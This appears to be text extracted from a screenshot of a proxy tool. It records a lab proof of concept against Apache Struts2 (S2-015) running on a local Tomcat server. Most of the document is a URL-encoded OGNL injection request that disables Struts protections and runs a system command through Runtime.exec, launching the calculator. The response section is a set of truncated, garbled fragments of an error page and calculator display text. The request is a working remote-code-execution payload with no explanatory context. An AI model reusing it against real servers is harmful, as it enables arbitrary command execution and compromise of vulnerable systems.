 Request
Raw Params Headers Hex
GET
/S2-015/%24%7b%23%63%6f%6e%74%65%78%74%5b%27%78%77%6f%72%6b
%2e%4d%65%74%68%6f%64%41%63%63%65%73%73%6f%72%2e%64%65%6e
%79%4d%65%74%68%6f%64%45%78%65%63%75%74%69%6f%6e%27%5d%3d
%66%61%6c%73%65%2c%23%6d%3d%23%5f%6d%65%6d%62%65%72%41%63
%63%65%73%73%2e%67%65%74%43%6c%61%73%73%28%29%2e%67%65%74
%44%65%63%6c%61%72%65%64%46%69%65%6c%64%28%27%61%6c%6c%6f
%77%53%74%61%74%69%63%4d%65%74%68%6f%64%41%63%63%65%73%73
%27%29%2c%23%6d%2e%73%65%74%41%63%63%65%73%73%69%62%6c%65
%28%74%72%75%65%29%2c%23%6d%2e%73%65%74%28%23%5f%6d%65%6d
%62%65%72%41%63%63%65%73%73%2c%74%72%75%65%29%2c%23%71%3
d%40%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73
%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%72%69%6e%
67%28%40%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%
65%40%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63
%28%27%63%61%6c%63%27%29%2e%67%65%74%49%6e%70%75%74%53%74
%72%65%61%6d%28%29%29%2c%23%71%7d.action HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=A774417843AD379413529D605C389155;
OFBiz.Visitor=10000
Response
Raw Headers Hex HTML Render
Content-Lang
Content-Leng
Date: Mon, 16
Connection: cl
<!doctype htr
Found</title>
{font-family:T
nt-size:22px;}
{font-family:T
nt-size:16px;}
{font-family:T
nt-size:14px;}
{font-family:T
{font-family:T
p
{font-family:T
px;} a {color:b
{height:1px;b
<h1>HTTP St
Status Report
&#47;S2-015
find a current
disclose that
Tomcat/8.5.3
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 f 函数
2nd π e C ⌫
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =